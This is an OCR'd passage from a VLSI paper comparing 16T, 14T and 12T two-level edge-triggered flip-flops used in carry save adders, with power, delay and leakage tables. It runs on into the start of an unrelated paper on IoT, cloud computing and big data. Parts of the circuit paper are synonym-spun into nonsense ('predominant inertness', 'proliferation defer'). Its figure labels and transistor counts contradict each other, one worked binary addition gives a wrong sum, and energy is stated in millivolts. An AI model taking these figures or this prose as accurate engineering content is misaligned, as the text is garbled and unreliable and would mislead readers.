

Fig 1. 16T-TLETFF Memory Cell Circuit Diagram.

II. Proposed Techniques

A. 14T Improved Two Level Edge Triggered FF (TLETFF-1)

A different TLETFF1 is proposed by modifying the 16T FF, the two n-mos transistors connecting back to back inverters are removed. From the circuit in Fig. 2, we observe that, in the upper Din to Q path n-mos transistors switching for clkb used for the same read operation during positive edge, and bottom path clk signal switches n-mos connecting inverters for read operation. In a single data path two transistors switch for the same edges of the clock for same operation n-MOS transistors connecting back to back inverters are removed. This reduces the transistor count to 14 and the working of new 14T TLETFF is shown in Fig. 2.



Fig 2. Circuit Diagram of Novel 14T TLETFF-2.

B. Improved Two Level Edge Triggered FF-2 (TLETFF-2)

In Improved Two Level Edge Triggered FF the upper data path-1 is activated on '0' to '1' rising edge and lower datapath-2 is activated on '1' to '0' falling edge. In this memory cell an inverter and a PMOS transistor shapes a bi-stable component to hold the bit value. This reduces the transistor count to 14. The working of new 12T TLETFF is shown in Fig. 3.



Fig 3. Circuit Diagram of Novel 12T TLETFF-1.

III. Carry Save Adder (CSA) using Two Level Edge Triggered FFs

As Dual Data Rate VLSI circuits have appeared numerous circuits were proposed in Two Level Edge Triggered FFs. So as to expand Clock execution two edges of the Clock are utilized to trigger the FFs, this builds the clock recurrence. Beat based FF is for the most part for its delicate clock edge property, which permits time getting and diminishes clock slant. It additionally gives predominant inertness and is equipped for joining complex rationale [13-15]. CSA's are the fastest and accurate adders used in high speed processor applications. The frequency of generating the sum bits can be doubled by applying the concept of TETFF's. The intermediate carry bits are stored in flip flops until individual sum bits are generated and summed up to get the final sum and carry out. In Fig. 5, CSA using 14T TLETFF A and B are 6-bit wide inputs where A="010101" B="000100" and Carry Input Cin='0' the logic circuit output sum is from S5 to S0 which is equal to "110010" and Cout= '0'.

AND gate output is the intermediate carryout stored in 14T TLETFF and given as the input to Ex-or gate. The second input to EX-OR gate present at output is the next corresponding bits sum. By introducing TLETFF to save the carry bits the frequency of operation is doubled and clock efficiency increases to 100%. In CSA using 12T TLETFF A and B are 6-bit wide inputs where A=B="100011" and Carry Input Cin='1' the logic circuit output sum is from S0 to S5 which is equal to "000111" and Cout= '1' .For the CSA implemented using 12T and 14T the clock frequency is equal to the frequency at which sum bits are generated. By The results of CSA using 14T and 12T are compared in terms of power, delay and leakage currents for 6-bit and extended up to 32-bit CSA adder.

IV. Results and Discussions

A. *Power and Delay Analysis of Two Level Edge Triggered FFs:*

All the circuits are functionally verified and calculations using Mentor Graphics is done at 45nm technology. Area (number of transistors), Delay and Power comparisons of Carry Save Adder using 16T, 14T and 12T Two level Edge Triggered FFs are evaluated. Carry Save Adder using 12T shows efficient results when compared to previous methods. The outputs sum and carryout of adder can be seen at all edges of the clock signal.

Fig. 4 shows the switching power dissipation of 16T, 14T and 12T FFs. The delta change between maximum (at 100fF) and minimum (0fF) power dissipation of 16T FF is 51μW, for 14T it is 44 μW and for 12T it is 37μW. switching power of 12TFF is reduced by 27.4% when compared to 16T FF. 14T FF's switching power is reduced by 13.5% when compared with 16T FF. 12T FF shows more percentage reduction in power when compared with 14T.



Fig 4. Switching Power Dissipation versus Load Capacitance.

B. *Delay Analysis*

There are 4 timing parameters Rise transition time, Fall Transition time, Propagation delay high-low and propagation delay low-high Rise Transition time (t_r) is the delay, during progress, when yield changes from 10% to 90% of the most extreme worth. Fall transition time (t_f) is the delay, during progress, when yield changes from 90% to 10% of the greatest worth. Numerous structures could likewise lean toward 30% to 70% for rise time and 70% to 30% for fall time. It could shift up to various structures.

The proliferation defer high to low (tpHL) is the postponement when yield changes from high-to-low, after information changes from low-to-high. The postponement is normally determined at half purpose of information yield exchanging. Table I displays the values of rise transition time and fall transition time delays calculated at variable capacitive loads from 10fF to 100fF. The slope of the delay is less in 14T FF when compared to 12T FF as the delta change of rise delay and fall delay is less. For 12T FF the rise and fall in the signal starts at 0ns where as in 14T it starts with positive value which increases the propagation delay of the FF.

Leakage current for 16T, 14T and 12T are calculated at different temperatures ranging from -400C to 1200C. 14T FF shows less leakage currents when compared to 12T FF, this is because in 12T FF a p-MOS transistor is connected in feedback loop that results in a short circuit path from Vdd of p-MOS transistor to the ground through n-MOS transistor of CMOS inverter.

From the above graphs of Fig. 4 and Table I, it is clear that 12T TETFF is efficient in terms of switching power dissipation and delay. The Leakage current increases with temperature for 12T because of p-MOS in feedback path as shown in Fig. 5.



Fig 5. Leakage Current v/s Temperature.



Fig 6. Output Waveform of CSA using 16T Two Level Edge Activated Flip Flop.

TABLE I. RISE TRANSITION AND FALL TRANSITION CALCULATION AT VARIOUS LOADS AT OUTPUT OF FF

Capacitance (fF)	16T TLETFF		Proposed14T TLETFF-1		Proposed 12T TLETFF-2	
S. No	Tr(nsec)	Tf (nsec)	Tr (nsec)	Tf (nsec)	Tr(nsec)	Tf(nsec)
10	0-0.328	0.03-0.331	0.043-0.216	0.023-0.064	0-0.214	0-0.214
20	0-0.398	0.03-0.397	0.062-0.340	0.062-0.340	0-0.339	0-0.339
30	0-0.419	0.03-0.423	0.080-0.454	0.080-0.454	0-0.454	0-0.454
40	0-0.589	0.03-0.597	0.093-0.563	0.093-0.563	0-0.564	0-0.564
50	0-0.735	0.03-0.764	0.085-0.668	0.085-0.668	0-0.670	0-0.670
60	0-0.810	0.03-0.830	0.068-0.770	0.068-0.770	0-0.773	0-0.773
70	0-0.938	0.03-0.989	0.051-0.870	0.051-0.870	0-0.873	0-0.873
80	0-1.190	0.03-1.210	0.032-0.968	0.032-0.968	0-0.972	0-0.972
90	0-1.370	0.03-1.440	0.024-1.160	0.026-1.260	0-1.068	0-1.068
100	0-1.570	0.03-1.690	0.16-1.210	0.091-1.240	0-1.120	0-1.120

4.3 Performance analysis of CSA using Two Level Triggering

The following paper discusses on implementation and evaluation of Carry Save Adder using three types of flip flops. Fig. 7, 8 and 9 shows the output waveforms of 6-bit CSA using 16T FF, 14T FF and 12TFF. The carry output is generated at two edges of clock, this is because of the two level edge triggered flip-flop incorporated into adder.

The above waveform in Fig. 6 shows sum and carry output of CSA using 16T flip flop. Sum bits from S0 to S5 are highly distorted due to glitches. The delay of carry output with respect to carry in is 904.7 ps at a clock frequency of 1GHz, which is high when compare to CSA using 14T and 12T FF.



Fig 7. Output Wave Forms of CSA using 14T Two Level Edge Triggering.

Fig. 7 and 8 shows the sum and carry output waveforms of proposed two techniques. The sum outputs from S0 to S5 are free from glitches and are smooth. From the two waveforms it can be observed clearly that carry output is generated at all the edges of the clock signal.

Fig. 9 shows the distribution of transition delay of carry output with respect to carry input at different output loads. Capacitances differing from 0fF to 100fF is connected to the carry output of the CSA circuit designed using 16T, 14T and 12T TLETFF. The delay in CSA using 12T TLETFF is reduced by 27% when compared with 16T TLETFF. The maximum transition delay of CSA implemented using 12T TLETFF is only 1.109nsec. The percentage reduction in delay for 14T TLETFF with respect to CSA using 16T TLETFF is 16.2%. Table II shows switching power dissipation of CSA using existing and proposed two level edge triggered flip flops. The variation in power dissipation from 0.8v to 1.2 volts is 133.5nWatts for CSA using 16T TLETFF, 86.1nWatts for CSA using 14T TLETFF and 70.5nwatts for CSA using 12T TLETFF. It can be inferred that CSA using 12T FF shows more desirable result when compared to previous techniques. This shows 12T flip flop can be used for a wide range of fluctuating voltages.



Fig 8. Output Wave Forms of CSA using 12T Two Level Edge Triggering.



Fig 9. Delay Comparison of Carry out w.r.t Carry in.

TABLE II. SWITCHING POWER DISSIPATION OF CSA USING TWO LEVEL EDGE TRIGGERING.

Supply Voltage (Volts)	Switching Power Dissipation (nWatts)		
	CSA Using 16T TLETFF	***CSA Using 14T TLETFF***	***CSA Using 12T TLETFF***
0.8	65.2	55.4	36.0
1.0	66.4	58.0	42.1
1.2	72.1	59.3	49.2
1.4	74.0	72.0	66.5
1.6	77.4	77.6	75.8
1.8	89.0	97.6	82.1
2.0	198.7	141.5	106.5



Fig 10. ESS at Fundamental Frequency of CSA using 12T FF.

Using low power, area efficient as well as high speed multipliers and adders in Fast Fourier Transform (FFT) will guarantee upgraded execution and effectiveness. The graphs shown below are the FFT analysis of CSA constructed using 12T, 14T and 16T TLET FFs. The Energy dissipation at fundamental frequency for 12T is less when compared to 14T and 16T TLETFF's. Fig. 10, 11 and 12 shows FFT analysis done from a frequency range of 250 MHz to 8GHz. It is clear that Energy dissipated at fundamental and resonant frequencies is less for 12T. Throughout the above discussion we conclude that adder using 12T can be used for high speed DSP processors.



Fig 11. ESS at Fundamental Frequency of CSA using 14T FF.



Fig 12. ESS at Fundamental Frequency of CSA using 16T FF.

V. CONCLUSION

The ESS graphs clearly shows energy dissipated for CSA using 12T TLETFF is only168.9mV where as for 14T it is 290.33mV and for 16T it is 314.20mV at fundamental frequency. 12T TLETFF shows better performance in terms of power and delay with reduced area. Due to p-MOS transistor connected in bi-stable element of 12T FF leakage current is more when compared to both14T and 16T FFs. Carry Select adder implemented using Two Level Edge Triggering generates the carry output both at rising edge and the falling edge of the clock which improves clock efficiency to 100%. Variation in transition delay from no-load to 100fF of carry output of CSA using 12T is less when compared with CSA using 14T and 16T TLETFF .The percentage reduction of switching power dissipation of CSA using 12T at 1.2 volts is reduced by 46.42% with that of existing technique and for CSA using 14T it is reduced by 28.78%.

REFERENCES

[1] Ipseeta Nanda, Nibedita Adhikari "Accelerator Design for Ethernet and HDMI IP Systems for IoT using Xilinx Vivado 18.X" International Journal of Innovative Technology and Exploring Engineering (IJITEE) ISSN: 2278-3075, Volume-8 Issue-10, August 2019, pg652-656.

[2] JinFa Lin, "low power pulse triggered FF design based on signal feed through scheme" IEEE Trans. VLSI systems, Jan 2014 vol.22, no.1, pp.181-185.

[3] Stepan Lapshev and S. M. Rezaul Hasan, Senior Member, IEEE" New Low Glitch and Low Power DET FFs Using Multiple C-Elements" IEEE Transactions On Circuits And Systems—I: Regular Papers, VOL. 63, NO. 10, October 2016

[4] Ravi.T, Irudava PraveenD, Kannan.V, "Design and Analysis of High performance Double Edge Triggered D-FF" IJRTE, Vol1,Issue 6, Jan 2013

[5] Ch.Sreedhar,K.Mariya Priyadarshini," Low Power and Reduce Area Dual Edge Pulse Triggered FF Based on Signal Feed-Through Scheme" International Journal of Advanced Research in Electronics and Communication Engineering (IJARECE) Volume 3, Issue 11, November 2014.

[6] Sebastian, Thara & Alagarsamy, Aravindhan, "Case Study Of Explicit And Implicit Pulsed Flip Flops With Conditional Pulse Enhancement Mechanism". ICTACT Journal on Microelectronics, October 2015, Volume: 01, Issue: 03.

[7] S. Aakash, A. Anisha, G. J. Das, T. Abhiram and J. P. Anita, "Design of a low power, high speed double tail comparator," 2017 International Conference on Circuit ,Power and Computing Technologies (ICCPCT), Kollam, 2017, pp. 1-5.

[8] K Mariya Priyadarshini, R.Vinay Kumar, R.Harish, S. S. Sai bhattar, T. Pavan Sri Kalian "Design And Implementation Of Dual Edge Triggered Shift Registers For IOT Applications" International Journal Of Scientific & Technology Research Volume 8, Issue 10, October 2019

[9] Cecilia Gimeno , Member, IEEE, David Bol , Member, IEEE, and Denis Flandre , Senior Member, IEEE, "Multilevel Half-Rate Phase Detector for Clock and Data Recovery Circuits", IEEE Transactions On Very Large Scale Integration (VLSI) Systems, 2018.

[10] R. Mahalakshmi and T. Sasilatha, "A power efficient carry save adder and modified carry save adder using CMOS technology," 2013 IEEE International Conference on Computational Intelligence and Computing Research, Enathi, 2013, pp. 1-5.

[11] Taewhan Kim, W. Jao and S. Tjiang, "Circuit optimization using carry-save-adder cells," in IEEE Transactions on Computer-Aided Design of Integrated Circuits and Systems, vol. 17, no. 10, pp. 974-984, Oct. 1998.

[12] S. Nikhil and M. P. V. Lakshmi, "Implementation of a high speed multiplier desired for high-performance applications using kogge stone adder," 2016 International Conference on Inventive Computation Technologies (ICICT), Coimbatore, 2016, pp. 1-4.

[13] D. Naveen Sai, Damarla Paradhasaradhi, R.S. Ernest Ravindran "Comparative Analysis of Efficient Hierarchy Multiplier using Vedic Mathematics" Comparative Analysis of Efficient Hierarchy Multiplier using Vedic Mathematics ISSN: 2278-3075, Volume-8 Issue-7, May, 2019

[14] K Mariya Priyadarshini, R. S. Ernest Ravindran, P. Ratna Bhaskar "A Detailed Scrutiny and Reasoning on VLSI Binary Adder Circuits and Architectures" International Journal of Innovative Technology and Exploring Engineering (IJITEE) ISSN: 2278-3075, Volume-8 Issue-7, May, 2019.

[15] R.S. Ernest Ravindran, Mariya Priyadarshini, Kavuri Mahesh, Vanga Krishna Vamsi , Chaitanya Eswar , Bishan Yasaswi "A Novel 24T Conventional adder vs Low Power Reconstructable Transistor Level Conventional Adder" International Journal of Engineering and Advanced Technology (IJEAT) ISSN: 2249-8958, Volume-8 Issue-5, June 2019.

[16] Naveen Sai D., Surya Kranth G., Paradhasaradhi D., Ernest Ravindran R.S., Lakshmana Kumar M., Mariya Priyadarshini K. (2019) Five Input Multilayer Full Adder by QCA Designer. In: Singh M., Gupta P., Tyagi V., Flusser J., Ören T., Kashyap R. (eds) Advances in Computing and Data Sciences. ICACDS 2019. Communications in Computer and Information Science, vol 1046. Springer, Singapore.

[17] Sujan Sarkar, Jishan Mehedi "Design of Hybrid (CSA-CSkA) Adder for Improvement of Propagation Delay" 2017 third International conference on computational Intelligence and communication Networks.

[18] R. S. Ernest Ravindran, K Mariya Priyadarshini, Dangeti Peda Manikya Pavana Teja, Popuri Nikhil Chakravarthy, Peruboyina Dharma Teja "Design of RAM using Quantum Cellular Automata (QCA) Designer" International Journal Of Scientific & Technology Research Volume 8, Issue 08, August 2019 ISSN 2277-8616.

[19] S. A. H. Ejtahed and M. B. Ghaznavi-Ghoushchi, "Design and Implementation of a Power and Area Optimized Reconfigurable Superset Parallel Prefix Adder", IEEE 24th Iranian Conference on Electrical Engineering (ICEE), Shiran, Iran, pp 1655 – 1660, May 2016.

[20] Darjn Esposito, Davide De Caro and Antonio Giuseppe Maria Strollo, "Variable Latency Speculative Parallel Prefix Adders for Unsigned and Signed Operands", IEEE Transactions on Circuits and Systems—I: Regular Papers, Vol. 63, No. 8, pp 1200 – 1209, August 2016.

[21] Soumya Banerjee and Wenjing Rao, "A General Design Framework for Sparse Parallel Prefix Adders", IEEE Computer Society Annual Symposium on VLSI, Bochum, Germany, pp 231 – 236, July 2017.

[22] Sarvarbek Erniyazov Jun-CheolJeon "Carry save adder and carry look ahead adder using inverter chain based coplanar QCA full adder for low energy dissipation" Microelectronic Engineering Volume 211, 15 April 2019, Pages 37-43

[23] Darjn Esposito, Davide De Caro, Ettore Napoli, Nicola Petra, Antonio G. M. Strollo "On the Use of Approximate Adders in Carry-Save Multiplier-Accumulators" IEEE ISCAS 2017.

[24] N. B. Romli, K. N. Minhad*, M. B. I. Reaz, Md. S. Amin "An Overview of Power Dissipation and Control Techniques in Cmos Technology" , Journal of Engineering Science and Technology Vol. 10, No. 3 (2015) 364 – 382.

[25] Helms, Domenik & Schmidt, Eike & Nebel, Wolfgang. (2004). Leakage in CMOS circuits - An introduction. 3254. 17-35. 10.1007/978-3-540-30205-6_5.

[26] Ajay, Arathi & Regeena, Mary. (2015). VLSI Implementation of an Improved Multiplier for FFT Computation in Biomedical Applications. 68-73. 10.1109/ISVLSI.2015.104.

Role of Emerging IoT Big Data and Cloud Computing for Real Time Application

Mamoona Humayun
College of Computer and Information Sciences
Jouf University, Saudi Arabia

***Abstract*—Although the Internet of things (IoT), cloud computing (CC), and Big Data (BGD) are three different approaches that have evolved independently of each other over time; however, with time, they are becoming increasingly interconnected. The convergence of IoT, CC, and BGD provides new opportunities in various real-time applications, including telecommunication, healthcare, business, education, science, and engineering. Together, these approaches are facing various challenges during data gathering, processing, and management. The focus of this research paper is to pinpoint the emerging trends in IoT, CC, and BGD. The convergence of these approaches and their impact on various real-time applications, benefits, and challenges associated with all these approaches, current industry trends, and future research directions with especial focus on the healthcare domain. The paper also provides a conceptual framework that integrates IoT, CC, and BGD and provides an IoT centric cloud infrastructure using BGD. Finally, this paper summarizes by providing directions for researchers and practitioners about how to leverage the benefits of combining these approaches.**

***Keywords*—Internet of Things (IoT); big data (BGD); cloud computing (CC); sensors; actuators; healthcare**

I. Introduction

IoT is a network of web-enabled devices that collect data from the surrounding environment using sensors, process it, and send it over the network. IoT has evolved in the past few decades and now became a reality in almost all real-life applications [1, 2]. Billions of diverse devices are interconnected these days and producing a large amount of versatile data (big data). These diverse devices include sensors, actuators, home appliances, smartphones, smart devices, cars, roads, and many other objects that can be connected, actuated, or monitored, as shown in Fig. 1. These devices are not only interconnected rather also connected with the internet using heterogeneous access networks [3-5]. These abundant interconnected devices aim to provide a smart and sustainable society and the overall economy. However, these IoT devices are facing various challenges, and the most important of them is the limited computational and storage capabilities of IoT sensors that collect real-time data. The desired benefits from these IoT devices can only be achieved if these devices are attributed to the reliability, efficiency, high performance, scalability, and ubiquitous accessibility. IoT platforms usually leverage the benefits of cloud computing for storing, processing, and presentation of a huge amount of collected data [6-9].



Fig 1. Internet of Things.

Fig 2. Cloud Infrastructure.

Cloud computing (CC) is like a data center that is on-demand available to any users over the internet. It relies on resource sharing for attaining coherency and economy of scale. Cloud may be an enterprise cloud (limited to a single organization) or public cloud (available to many organizations) [10-12]. This concept has widely matured in the last couple of years. Nowadays, it means that anything (i.e., data/resources/services) can be hosted over the internet and are available when needed. Key features of the cloud are on-demand service acquisition, global access, resource pooling in addition to elasticity [13-15]. CC provides three platforms: Infrastructure as a service (IaaS) that involves renting fundamental computing blocks that include physical and virtual servers, network, and storage. The second model of cloud is a platform as a service (Paas), it includes software and tools (other than underlying storage infrastructure) that include middleware, operating system, database management, and development tools. The third model of cloud is Software as a service (SaaS), it involves hosting the application on the cloud and providing its access to customers over the internet. Hence, it can be claimed that CC is used to provide huge storage capacity on a remote server that can be accessed globally [16-20] as shown in Fig. 2. CC work in hand with big data concept that is used for handling huge amount of data and extracting useful information.

The term big data (BGD) is used for the collection of data that is large and is still increasing exponentially. This data is so huge and complex that traditional mechanisms of data management are not able to process and store it efficiently. Some example of BGD includes American stock exchange market that generates about one TB data per day, Facebook where 500 plus TB data is ingested into the database every day [21-23]. How to determine that data is big or not? It is often determined using 10V's, which include volume, value, velocity, variety, veracity, variability, vulnerability, volatility, validity, and visualization, as shown in Fig. 3. For the data to be called BGD, it should satisfy a maximum of the above 10V's which means that mere data in huge size is not considered to be BGD [24-27]. The processing of 